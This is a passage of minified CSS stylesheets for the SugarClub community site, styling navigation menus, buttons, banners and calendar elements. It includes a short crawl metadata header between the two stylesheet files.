.internal-link:hover,html body .popup-list .navigation-list.filter .navigation-item .internal-link.selected{border:1px solid #ff8200;background-color:#ff8200;color:#fff}html body .popup-list .content.thumbnail .name{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-weight:400;text-align:left;width:100%;margin:0;padding:10px 10px;font-size:11.2px !important;line-height:normal;text-overflow:ellipsis;word-wrap:break-word;color:#001b43;white-space:nowrap;overflow:hidden}html body .popup-list .content.thumbnail .actions{width:100%;margin:0;padding:0 10px 0px 10px;font-size:11.2px;min-width:150px;color:#001b43;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}html body .links-popup-panel ul>li>span>a{color:#009cde;background-color:#fff}html body .links-popup-panel ul>li>span>a.selected:hover{color:#003865;background-color:#e8e8e8}html body .links-popup-panel ul>li>span>a.add-application,html body .links-popup-panel ul>li>span>a.add-group{color:#009cde;background-color:#fff}html body .links-popup-panel ul>li>span>a.add-application:hover,html body .links-popup-panel ul>li>span>a.add-group:hover{color:#003865;background-color:#e8e8e8}html body .links-popup-panel ul a{color:#009cde;background-color:#fff}html body .links-popup-panel ul a:hover{color:#003865;background-color:#e8e8e8}html body .links-popup-panel ul a.selected:hover{color:#003865;background-color:#e8e8e8}html body .links-popup-panel ul a.add-application,html body .links-popup-panel ul a.add-group{color:#009cde;background-color:#fff}html body .links-popup-panel ul a.add-application:hover,html body .links-popup-panel ul a.add-group:hover{color:#003865;background-color:#e8e8e8}html body .links-popup-panel li{height:auto;display:block}html body .links-popup-panel li a:hover{color:#003865;background-color:#e8e8e8}html body .tip,html body .tip.above.left,html body .tip.above.right{transform:translateY(11px)}html body .tag-list.cloud{padding:0;background:transparent}html body .tag-list.cloud .tag-item a{color:#009cde}html body .tag-list.cloud .tag-item a:active,html body .tag-list.cloud .tag-item a:focus,html body .tag-list.cloud .tag-item a:visited,html body .tag-list.cloud .tag-item a:link,html body .tag-list.cloud .tag-item a:hover{color:#009cde}html body .user-info-popup-content .recent-activity .internal-link.recent-activity:hover{color:#007db9}html body .tourtip.belowleft:after{left:20%}html body .search-searchresultlist .avatar.round{width:70px;min-width:70px;box-sizing:content-box}html body .search-searchresultlist .avatar.round img{max-width:100% !important;max-height:100% !important}html body .search-searchresultlist .summary .name{margin-right:20px}html body .search-searchresultlist .filter-selector span.uiselect{padding:0 !important}html body .search-searchresultlist .filter-selector span.uiselect>span{background:#fff;width:100% !important}html body .uiselect.options>div>div>div{background:#fff}html body .view span.uiselect,html body .view span.uiselect>span,html body .view span.uiselect:hover{background-color:transparent !important;color:#009cde !important;border:0px solid #ff8200 !important}html body .view span.uiselect>span,html body .view span.uiselect>span>span,html body .view span.uiselect:hover>span{background-color:transparent !important;color:#009cde !important}html body .view span.uiselect.active{background-color:transparent !important;color:#009cde !important}html body .view span.uiselect.active>span{background-color:transparent !important;color:#009cde !important}html body .view .uiselect.options>div>div>div{background:#fff;color:#009cde !important}html body .view .uiselect.options>div>div>div:hover{background-color:#009cde !important;color:#003865 !important}html body .view .uiselect.options>div>div>div.selected{background-color:#009cde !important;color:#003865 !important}html body .links-popup-panel ul li a{color:#009cde !important}html body .links-popup-panel ul li a:hover{background-color:#e8e8e8 !important;color:#003865 !important}html body .mce-submitpanel-button{color:#fff;background-color:#ff8200}html body .mce-submitpanel-button:hover{background-color:#ff8200}html body fieldset a.submit-form,html body fieldset input[type="button"],html body fieldset a.save-form,html body fieldset .button{background-color:#ff8200 !important}html body fieldset a.submit-form:hover,html body fieldset input[type="button"]:hover,html body fieldset a.save-form:hover,html body fieldset .button:hover{background-color:#ff8200 !important}html body fieldset a.submit-form,html body fieldset input[type="button"],html body fieldset a.save-form,html body fieldset .button,html body fieldset a.submit-form span,html body fieldset input[type="button"] span,html body fieldset a.save-form span,html body fieldset .button span{color:#fff !important}html body .pager.ui-page a.previous,html body .pager.ui-page a.next,html body .pager.ui-page .ends{font-size:0}html body fieldset input[type="button"],html body fieldset a.save-form,html body fieldset a.submit-form,html body fieldset .button,html body fieldset input[type="button"]:active,html body fieldset a.save-form:active,html body fieldset a.submit-form:active,html body fieldset .button:active,html body fieldset input[type="button"]:focus,html body fieldset a.save-form:focus,html body fieldset a.submit-form:focus,html body fieldset .button:focus,html body fieldset input[type="button"]:visited,html body fieldset a.save-form:visited,html body fieldset a.submit-form:visited,html body fieldset .button:visited,html body fieldset input[type="button"]:link,html body fieldset a.save-form:link,html body fieldset a.submit-form:link,html body fieldset .button:link,html body fieldset input[type="button"]:hover,html body fieldset a.save-form:hover,html body fieldset a.submit-form:hover,html body fieldset .button:hover{padding:14px 31px 13px;width:165px;border:0px;border-radius:3px;text-align:center;display:inline-block;background-color:#ff8200;color:#fff;font-size:14px;font-weight:400;font-style:normal;margin-right:10px;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}html body fieldset input[type="button"]:hover,html body fieldset a.save-form:hover,html body fieldset a.submit-form:hover,html body fieldset .button:hover{background-color:#ff8200}html body .actions.download a{color:#fff}html body .ignore.ui-tip.replace-with-icon.cancel-circled{font-size:0 !important;text-decoration:none;padding:0 !important}html body .sort .order .uiselect>span,html body .sort .by .uiselect>span{color:#009cde !important}html body .filter .filter-option a,html body .filter .filter-option a:active,html body .filter .filter-option a:focus,html body .filter .filter-option a:visited,html body .filter .filter-option a:link{color:#009cde;border-radius:0;border-bottom:2px solid #009cde}html body .filter .filter-option a:hover{color:#003865;border-bottom:2px solid #003865}html body .filter .filter-option.selected a{color:#003865;border-bottom:2px solid #003865}html body .pager{display:block}html body .pager .previous,html body .pager .next{display:table-cell;padding:6px 12px 6px 12px;background-color:#ff8200;color:#fff;min-width:88px;text-align:center;border-radius:3px}html body .pager .previous.disabled,html body .pager .next.disabled{background-color:#d0d3d4;color:#fff}html body .pager .previous:hover,html body .pager .next:hover{color:#fff;background-color:#ff8200}html body .rating .star-on-left,html body .rating .star-on-right{color:#009cde}html body .rating .star-on-left:hover,html body .rating .star-on-right:hover{color:#009cde}html body .uiselect.options.options-slim>div>div>div{color:#009cde !important;background-color:#fff !important}html body .uiselect.options.options-slim>div>div>div:hover{color:#003865 !important;background-color:#e8e8e8 !important}html body .uiselect.options.options-slim>div>div>div.selected{color:#003865 !important;background-color:#e8e8e8 !important}html body .sort .by .uiselect.active,html body .sort .by .uiselect.active>span{color:#009cde !important}html body .sort .order .uiselect.active,html body .sort .order .uiselect.active>span{color:#009cde !important}html body .footer-fragments .content-fragment.unfiltered-html-plus-by-se{border:none !important}html body .borderless .content-fragment-content{padding:0 !important;font-size:0;line-height:0}html body .no-back-container{background:transparent !important;border-width:0 !important;border-style:none !important;border-color:transparent !important}html body .borderless,html body .se-no-padding{background:transparent !important;border:none !important;margin-top:20px !important;padding:0 0 !important}html body .borderless content-fragment-content,html body .se-no-padding content-fragment-content,html body .borderless .content-fragment-header,html body .se-no-padding .content-fragment-header{border:none !important;background:transparent !important;padding:0 !important;margin:0 !important}html body .edit div#_f_page{max-width:1268px;margin:0 auto}html body .banner.application .name{position:absolute;left:0;top:50%;transform:translate(0,-50%)}html body .banner.application{position:relative}@media (max-width:670px){html body body{padding-top:50px !important}html body .content-fragment-page .content-fragment{background:#fff;border:0px solid #fff}html body .content-fragment-page .content-fragment .content-fragment-content{padding:10px}html body .content-list .content-item.activity-story.with-updateidentifier .full-post.updateidentifier{left:0}html body .content-list .content-item.activity-story.with-updateidentifier.activity-story{padding:24px 0 24px 50px;margin:0 auto}html body .banner.site.all .container.handheld{position:relative;top:6px}html body .banner.site.all .container.handheld .user-links{background:#001b43;padding:10px 0 15px}html body .banner.site.all .container.handheld .user-links ul .notifications:before,html body .banner.site.all .container.handheld .user-links ul .conversations:before,html body .banner.site.all .container.handheld .user-links ul .bookmarks:before{color:#ff8200}html body .banner.site.all .container.handheld .search{top:0px;position:relative;padding-bottom:0px;border-bottom:2px solid #cfd8dc !important;border-top:0px solid #cfd8dc !important}html body .banner.site.all .container.handheld .search .field-item-input{margin:0}html body .banner.site.all .container.handheld .search .field-item-input input{border:1px solid #e0e0e0}html body .banner.site.all .container.handheld .search .field-item-input input,html body .banner.site.all .container.handheld .search .field-item-input input::placeholder{background-color:#fff;color:#001b43}html body .banner.site.all .container.handheld .search .field-item-input:after{top:17px;left:27px;color:#001b43;background-color:#fff}html body .ui-tourtip.notifications.ui-tip{background-position:20% 40%;background-size:20px;background-repeat:no-repeat;font-size:0}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a,html body .header-fragments#_h_singlecolumn .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a{font-size:16px;line-height:50px;color:#fff !important;height:auto;padding:0 20px !important;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-weight:normal}html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected,html body .header-fragments#_h_singlecolumn .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a.selected,html body .header-fragments .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a:hover,html body .header-fragments#_h_singlecolumn .content-fragment.navigation-custom .navigation-list[data-direction='horizontal'] a:hover{color:#fff !important;background:transparent !important}html body .no-cover .banner.application{min-height:88px}html body .scrolled .banner.context{padding-top:0px;min-height:0;height:64px}html body .banner.context.slim>.hierarchy>.current-hierarchy>.hierarchy-component .application{margin-top:0px}html body .banner.context.slim>.hierarchy>.current-hierarchy>.hierarchy-component a{font-size:13px;line-height:13px;height:30px;font-weight:bold}html body .banner.context>.hierarchy>.current-hierarchy>.hierarchy-component .application{margin-top:0px}html body .banner.context>.hierarchy>.current-hierarchy>.hierarchy-component a{font-size:20px;font-weight:600}html body .header-fragments .content-fragment.navigation-custom .content-fragment-content .navigation-list{padding-left:0px;padding-right:0px;min-width:0;height:0}html body .banner.site div fieldset.search{display:none}html body .banner.site fieldset.search{display:none}html body .banner.site .avatar a{display:block;width:229px;max-width:100%;height:auto;padding-top:0px;vertical-align:top;background-repeat:no-repeat;background-position:50% 50%;background-size:154px auto;max-height:100%;position:relative;height:100%;width:100%}html body .banner.site .avatar a img{height:100%;max-width:100% !important;max-height:50px !important;width:auto;margin:1px 0 0 10px;position:absolute;top:0;left:0;padding:10px}html body .banner.site.all>.avatar{display:block;float:left;padding-top:0;width:188px;height:52px;max-height:100%;margin-left:10px;margin:0px 0 0 0px;position:absolute}html body .banner.site.all .container.handheld .search{top:0px;position:relative;padding-bottom:0px;border-bottom:2px solid #cfd8dc !important;border-top:0px solid #cfd8dc !important}html body .banner.site.all .container.handheld .search .field-item-input{margin:0}html body .banner.site.all>.navigation-list.handheld ul .user.logged-in:before{top:7px}html body .banner.site.all>.navigation-list.handheld ul .site:before,html body .banner.site.all>.navigation-list.handheld ul .search:before,html body .banner.site.all>.navigation-list.handheld ul .user.logged-in:before{color:#ff8200}html body .single-column .banner.site{background-color:#fff;background-repeat:no-repeat;min-height:50px;border:0;z-index:33333;background-image:url(https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/PPP_5F00_21/Club_5F00_banner_5F00_m_5F00_Blue.png?_=637552297743714495);background-position:44vw 0%;background-size:100% 50px}html body .pager.ui-page .ends{display:none;font-size:16px}html body .banner.context>.new ul a{line-height:20px;padding:0}}@media (max-width:700px){html body .content-fragment{background:transparent}html body .single-column .content-fragment .content-fragment-content{margin-top:0}}

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-1-theme_5F00_000-theme-f-1-638932131911800000-https-sugarclubsugarcrmcom-443/sugarcrm.less?_=638932132455201449
body_size: 5091
content:
html body .common-home .content-fragment.se-mosaic-widget-container{margin-top:0px}html body .avatar-list .content-list .avatar{top:5px}html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment~.content-fragment .content-fragment-content{padding:12px 13px 12px 0px}html body .common-home .content-fragment.leaderboard ul.leaderboards li.leaderboard .leaders .leader-item{background-color:#fff}html body .banner.site .popup-list-count{font-weight:400;margin-top:2px;font-family:Arial,sans-serif}html body .banner.context .join-alert{background-color:#ff8200;font-size:16px;bottom:60px}html body .event_calendar_content table tbody td:first-child ul.event_list li.multi_day_event,html body .event_calendar_content table tbody td ul.event_list li.multi_day_event,html body .event_calendar_content table tbody td ul.event_list li{background-color:#ff8200;border-color:#ff8200}html body .event_calendar_content table tbody td:first-child ul.event_list li.multi_day_event a,html body .event_calendar_content table tbody td ul.event_list li.multi_day_event a,html body .event_calendar_content table tbody td ul.event_list li a,html body .event_calendar_content table tbody td:first-child ul.event_list li.multi_day_event a:active,html body .event_calendar_content table tbody td ul.event_list li.multi_day_event a:active,html body .event_calendar_content table tbody td ul.event_list li a:active,html body .event_calendar_content table tbody td:first-child ul.event_list li.multi_day_event a:focus,html body .event_calendar_content table tbody td ul.event_list li.multi_day_event a:focus,html body .event_calendar_content table tbody td ul.event_list li a:focus,html body .event_calendar_content table tbody td:first-child ul.event_list li.multi_day_event a:visited,html body .event_calendar_content table tbody td ul.event_list li.multi_day_event a:visited,html body .event_calendar_content table tbody td ul.event_list li a:visited,html body .event_calendar_content table tbody td:first-child ul.event_list li.multi_day_event a:link,html body .event_calendar_content table tbody td ul.event_list li.multi_day_event a:link,html body .event_calendar_content table tbody td ul.event_list li a:link,html body .event_calendar_content table tbody td:first-child ul.event_list li.multi_day_event a:hover,html body .event_calendar_content table tbody td ul.event_list li.multi_day_event a:hover,html body .event_calendar_content table tbody td ul.event_list li a:hover{color:#fff}html body .layout-region.header .content-fragment.se-megamenu-container .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .list-item .description{font-style:italic;font-size:11px;padding-left:5px}html body .group-banner .banner.context>.hierarchy>.parent-navigation ul li a{transition:0s}html body .content-fragment-content .content.full .content{font-weight:100}html body .content-fragment.search-result-list,html body .content-fragment.search-result-list .content-fragment-content{font-weight:100}html body .content-fragment.leaderboard .content-fragment-content>ul>li:first-child h2{display:none}html body .header-fragments .layout .header-top-content .layout-region-inner .blog-banner.content-fragment .banner.application::after{display:none}html body .header-fragments .layout .header-top-content .layout-region-inner .blog-banner.content-fragment:before{content:"";display:block;border-bottom:1px solid #c9ccce;width:100vw;position:absolute;left:0}html body .layout-region.header .content-fragment.se-megamenu-container .content-fragment-content::before{background:#fff;border-top:1px solid #dcdcdc}html body .layout-region.header .content-fragment.se-megamenu-container .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] li:hover a{background:#fff}html body .layout-region.header .content-fragment.se-megamenu-container .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a::after{border-color:transparent transparent transparent}html body .layout-region.header .content-fragment.se-megamenu-container .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu .header .label{background:#ff8200}html body .layout-region.header .content-fragment.se-megamenu-container .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .submenu[data-level='2'] .list-item a,html body .layout-region.header .content-fragment.se-megamenu-container .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .submenu[data-level='2'] .list-item.active a{background-color:#fff;color:#333f48}html body .layout-region.header .content-fragment.se-megamenu-container .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .submenu[data-level='2'] .list-item a:hover,html body .layout-region.header .content-fragment.se-megamenu-container .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .submenu[data-level='2'] .list-item.active a:hover{background-color:#333f48;color:#fff}html body .leaderboard-list .content-item>h2:first-child{margin-top:5px;font-size:22px}html body .content-fragment.activity-story-stream .filter a:empty{display:none}html body .content-fragment-page:not(.common-home){background-color:#fff;overflow:hidden;padding-bottom:80px}html body .content-fragment-page.common-home~.footer-fragments{margin-top:0px}html body .header-fragments .layout .header-top-content .layout-region.content,html body .header-fragments .layout .header-top-content.with-adaptable-elements .layout-region.content,html body .header-fragments .layout .header-top-content:not(.scrolled) .layout-region.content,html body .header-fragments .layout .header-top-content.with-adaptable-elements:not(.scrolled) .layout-region.content{border-top:1px solid #cfd8dc}html body .content-fragment-page.common-home .layout-region .layout-region-inner .content-fragment.se-mosaic-widget-container{margin-bottom:42px}html body .content-fragment-page.common-home .layout-region .layout-region-inner .content-fragment~.featured-content-carousel.content-fragment{margin:0}html body .content-fragment-page.common-home .layout-region .layout-region-inner .content-fragment~.featured-content-carousel.content-fragment .content-fragment-content{padding:0}html body .content-fragment-page.common-home,html body .content-fragment-page.common-home .header-top-split-content-footer{overflow:visible}html body .content-fragment-page.common-home,html body .content-fragment-page.common-home .header-top-split-content-footer,html body .content-fragment-page.common-home .layout-region-inner.header,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.header,html body .content-fragment-page.common-home .layout-region-inner.content,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.content,html body .content-fragment-page.common-home .layout-region-inner.footer,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.footer{overflow:visible}html body .content-fragment-page.common-home .unfiltered-html-plus-by-se,html body .content-fragment-page.common-home .header-top-split-content-footer .unfiltered-html-plus-by-se,html body .content-fragment-page.common-home .layout-region-inner.header .unfiltered-html-plus-by-se,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.header .unfiltered-html-plus-by-se,html body .content-fragment-page.common-home .layout-region-inner.content .unfiltered-html-plus-by-se,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.content .unfiltered-html-plus-by-se,html body .content-fragment-page.common-home .layout-region-inner.footer .unfiltered-html-plus-by-se,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.footer .unfiltered-html-plus-by-se{overflow-y:visible;position:relative;background:transparent !important;border:none !important;margin-top:0px !important;padding:0 0 !important}html body .content-fragment-page.common-home .unfiltered-html-plus-by-se.dark-grey .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .unfiltered-html-plus-by-se.dark-grey .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.header .unfiltered-html-plus-by-se.dark-grey .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.header .unfiltered-html-plus-by-se.dark-grey .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.content .unfiltered-html-plus-by-se.dark-grey .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.content .unfiltered-html-plus-by-se.dark-grey .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.footer .unfiltered-html-plus-by-se.dark-grey .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.footer .unfiltered-html-plus-by-se.dark-grey .content-fragment-content:before{background:#f4f4f4}html body .content-fragment-page.common-home .unfiltered-html-plus-by-se.blue .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .unfiltered-html-plus-by-se.blue .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.header .unfiltered-html-plus-by-se.blue .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.header .unfiltered-html-plus-by-se.blue .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.content .unfiltered-html-plus-by-se.blue .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.content .unfiltered-html-plus-by-se.blue .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.footer .unfiltered-html-plus-by-se.blue .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.footer .unfiltered-html-plus-by-se.blue .content-fragment-content:before{background:#001b43}html body .content-fragment-page.common-home .unfiltered-html-plus-by-se.green .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .unfiltered-html-plus-by-se.green .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.header .unfiltered-html-plus-by-se.green .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.header .unfiltered-html-plus-by-se.green .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.content .unfiltered-html-plus-by-se.green .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.content .unfiltered-html-plus-by-se.green .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.footer .unfiltered-html-plus-by-se.green .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.footer .unfiltered-html-plus-by-se.green .content-fragment-content:before{background:#a4d233}html body .content-fragment-page.common-home .unfiltered-html-plus-by-se iframe,html body .content-fragment-page.common-home .header-top-split-content-footer .unfiltered-html-plus-by-se iframe,html body .content-fragment-page.common-home .layout-region-inner.header .unfiltered-html-plus-by-se iframe,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.header .unfiltered-html-plus-by-se iframe,html body .content-fragment-page.common-home .layout-region-inner.content .unfiltered-html-plus-by-se iframe,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.content .unfiltered-html-plus-by-se iframe,html body .content-fragment-page.common-home .layout-region-inner.footer .unfiltered-html-plus-by-se iframe,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.footer .unfiltered-html-plus-by-se iframe{position:relative;z-index:1}html body .content-fragment-page.common-home .unfiltered-html-plus-by-se .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .unfiltered-html-plus-by-se .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.header .unfiltered-html-plus-by-se .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.header .unfiltered-html-plus-by-se .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.content .unfiltered-html-plus-by-se .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.content .unfiltered-html-plus-by-se .content-fragment-content:before,html body .content-fragment-page.common-home .layout-region-inner.footer .unfiltered-html-plus-by-se .content-fragment-content:before,html body .content-fragment-page.common-home .header-top-split-content-footer .layout-region-inner.footer .unfiltered-html-plus-by-se .content-fragment-content:before{display:block;content:"";width:100vw;height:100%;position:absolute;z-index:1;left:50%;transform:translateX(-50%);margin:0 -7px;margin:0 0px;bottom:0}html body .layout-content{overflow:visible}html body .content-fragment-page.common-home .layout-region.right-sidebar .layout-region-inner .content-fragment,html body .content-fragment-page.common-home .layout-region.content .layout-region-inner .content-fragment,html body .content-fragment-page.common-home .layout-region.left-sidebar .layout-region-inner .content-fragment{background:#fff;border-radius:4px;box-shadow:unset}html body .content-fragment-page.common-home .layout-region.right-sidebar .layout-region-inner .content-fragment.super-list-by-se,html body .content-fragment-page.common-home .layout-region.content .layout-region-inner .content-fragment.super-list-by-se,html body .content-fragment-page.common-home .layout-region.left-sidebar .layout-region-inner .content-fragment.super-list-by-se{margin:20px 0 50px}html body .content-fragment-page.common-home .layout-region.right-sidebar .layout-region-inner .content-fragment.super-list-by-se .avatar-list .content-list .content-item .view-full-post .content,html body .content-fragment-page.common-home .layout-region.content .layout-region-inner .content-fragment.super-list-by-se .avatar-list .content-list .content-item .view-full-post .content,html body .content-fragment-page.common-home .layout-region.left-sidebar .layout-region-inner .content-fragment.super-list-by-se .avatar-list .content-list .content-item .view-full-post .content{color:#000}html body .content-fragment-page.common-home .content-fragment .content-fragment-content{padding:0}html body .content-fragment-page .layout-region{overflow:visible}html body .content-fragment-page .layout-region .layout-region-inner{overflow:visible}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment{background:#fff;border-radius:4px;box-shadow:0px 8px 21px 0px #e8e8e8;padding:10px !important;margin:20px}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .content-fragment-header,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment .content-fragment-header,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .content-fragment-header,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-header,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.top-border .content-fragment-header,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-header{padding:10px 0;font-size:18px;border-radius:4px}html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .content-fragment-content,html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-content,html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.top-border .content-fragment-content,html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.top-border .content-fragment-content{padding:0}html body .content-fragment-page:not(.common-home) .layout-content>div>div.left-sidebar,html body .content-fragment-page:not(.common-home) .layout-content>div>div.right-sidebar{padding-bottom:100px !important}html body .footer-fragments{background-color:#fff;min-height:0;padding-top:0;border-top:0}html body .banner.context .join-alert a,html body .banner.context .join-alert a:active,html body .banner.context .join-alert a:focus,html body .banner.context .join-alert a:visited,html body .banner.context .join-alert a:link,html body .banner.context .join-alert a:hover{color:#fff}html body .content-list.thumbnail .thumbnail-column .thumbnail{margin-bottom:10px;padding-bottom:10px}html body .popup-list.search .multiple-column-list .content-list.content .content-item .summary .content .sugaru-enroll-btn{display:none}html body .sugaru-enroll-btn{display:'block';position:absolute;top:0;right:0;width:100px;height:42px}html body .sugaru-enroll-btn a{width:100%;height:100%;display:block;text-align:center;padding-top:9px;text-decoration:none !important;color:#fff !important;background-color:#ff8200;border-radius:3px}html body .sugaru-enroll-btn a:hover{background-color:#e8e8e8;color:#333f48 !important}html body .media-gallery-post-list-qv .content-list.thumbnail .thumbnail-column{width:265px}html body .media-gallery-post-list-qv .content.thumbnail,html body .popup-list .content.thumbnail{width:265px;background-color:#fff}html body .media-gallery-post-list-qv .content.thumbnail .avatar img{width:265px;max-width:265px;height:200px;max-height:200px}html body .media-gallery-post-list-qv .content.thumbnail .avatar:after{width:265px}html body .media-gallery-post-list-qv .content.thumbnail .name{width:265px;max-width:265px;font-size:15px !important;color:#101820;word-wrap:break-word;white-space:normal;height:4em;text-align:center;vertical-align:middle;font-weight:500;overflow:visible}html body .content-fragment .content.thumbnail .actions{min-height:16px}html body .PpgDI6EMOuE4ozWkCPWso input.search[value='']{background-image:url(https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/icons+baseline/icon_5F00_magnify_2D00_glass_5F00_recolor.png?_=637817656921386106);background-size:2%}html body .content-fragment-page .layout-region .layout-region-inner .content-fragment.ask-search-by-se,html body html body .content-fragment-page .layout-region.content .layout-region-inner .content-fragment.ask-search-by-se{padding-top:24px}html body .resultsBody footer{background-color:#003865 !important;color:#fff !important}html body .resultsBody .Dropdown-control{border-radius:2px;color:#fff;background-color:#003865;border-color:#fff;border-style:solid;border-width:2px}html body .resultsBody .Dropdown-root .Dropdown-menu{max-height:400px;background-color:#e8e8e8;border-radius:2px;border:solid;color:#001b43}html body .resultsBody .Dropdown-root .Dropdown-menu .Dropdown-group .Dropdown-title{background-color:#d0d3d4;color:#001b43}html body .resultsBody .Dropdown-option{color:#343433;background-color:#fff}html body .resultsBody .Dropdown-root{width:37%}html body .resultsBody .main{border-top:15px solid #003865 !important;border-top-left-radius:18px;border-top-right-radius:18px}html body .resultsBody .main::before{border-bottom-color:#003865 !important}html body .ask-search-by-se .content-fragment-header{background:transparent !important}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .list-item a,html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .list-item.active a{background-color:#fff;color:#333f48}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .list-item a:hover,html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .list-item.active a:hover{background-color:#333f48}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .list-item a:hover .title,html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .list-item.active a:hover .title{color:#fff}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .list-item a:hover .description,html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level] .list-item.active a:hover .description{color:#fff}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu .list-item a{font-weight:700 !important;color:#101820}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu .list-item a:hover{background-color:#529736}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu .list-item a:hover .title{color:#101820}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu .list-item a:hover .title.description{color:#101820}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu li.list-item.active{background-color:#529736}html body .partnerclub-mega-menu .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .menu>.list>.list-item.active>a>.title{color:#101820}html body .partnerclub-mega-menu.se-megamenu.se-megamenu-custom.se-megamenu-horizontal 